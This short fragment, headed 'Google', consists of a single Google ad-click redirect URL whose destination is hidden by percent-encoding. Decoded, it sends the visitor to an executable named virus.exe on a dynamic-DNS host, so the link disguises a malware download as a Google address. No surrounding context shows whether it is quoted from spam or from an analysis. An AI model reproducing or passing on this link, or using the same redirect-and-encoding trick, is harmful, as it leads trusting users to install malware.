 Google
• http://www.google.com/pagead/iclk?sa=l&ai=
Br3ycNQz5Q-
fXBJGSiQLU0eDSAueHkArnhtWZAu-
FmQWgjlkQAxgFKAg4AEDKEUiFOVD-4r2f-
P____8BoAGyqor_A8gBAZUCCapCCqkCxU7NL
QH0sz4&num=5&adurl=%63%6c%65%62%65
%65%72%2e%6e%6f%2d%69%70%2e%6f%72
%67%2f%76%69%72%75%73%2e%65%78%65
 